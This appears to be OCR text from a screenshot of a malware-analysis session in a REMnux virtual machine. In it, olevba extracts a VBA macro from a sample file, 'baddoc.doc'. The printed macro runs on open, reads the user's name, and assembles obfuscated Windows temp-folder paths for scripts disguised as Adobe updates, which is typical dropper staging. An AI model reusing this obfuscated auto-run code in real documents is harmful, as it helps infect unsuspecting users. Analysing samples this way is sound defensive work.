 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 14 13:12
Home Downloads Sample1
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
remnux@remnux: ~/Downloads/Sample1
remnux@remnux:~/Downloads/Sample1$ olevba baddoc.doc
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: baddoc.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: baddoc.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
    h
End Sub
Sub h()
Dim MY_FILENDIR, ASDASDSA, MY_FILDIR, XPFILEDIR, JAISODJAS
     ds = 100
     USER = Environ$("" & Chr(Asc(Chr(ds + 17))) + "s" & "er" & "na" & "me")
     jks = ds
     PST2 = "" & "a" + "do" & "be" & "ac" & "d-u" & "pd" & "a" & "te" & ""
     VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" & "te" & ""
     VBTXP2 = "" & "a" & Chr(100) & "o" & "be" + "ac" & "d-u" + "pd" + "atex" + "p" & ""
     BART2 = "" & "a" + Chr(100) & "o" & "b" & "e" + "ac" & "d-up" + "date" & ""
     PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
     VBT1 = VBT2 + "." + Chr(118) + "b" + Chr(Asc("s")) + ""
     VBTXP = VBTXP2 + "." + Chr(Asc("v")) + Chr(Asc("b")) + "s" + ""
     BART = BART2 + Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
     JSIQOJQ = BART2 + Chr(Abs(ds - 100 - 46)) + Chr(Abs(ds - 100 - 98)) + Chr(Asc(Chr(Abs(ds / 2 + 47)))) + Chr(Asc(Chr(ds + Fix(16.2)))) + "" &
 ""
     BART = JSIQOJQ
     MY_FILENDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\AppData\Local\Temp\" + PST1 + "" & ""
     ASDASDSA = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\App" + Chr(Asc("D")) + "ata\Local\" + Chr(Asc("T")) + "emp\" + BART
     MY_FILDIR = "c:\Users\" + USER + "\AppData\Local\Temp\" + VBT1 + ""
     XPFILEDIR = "c:\Windows\Temp\" + VBTXP
Sample1 remnux@remnux: ~/Downloads/Sa...
1 / 2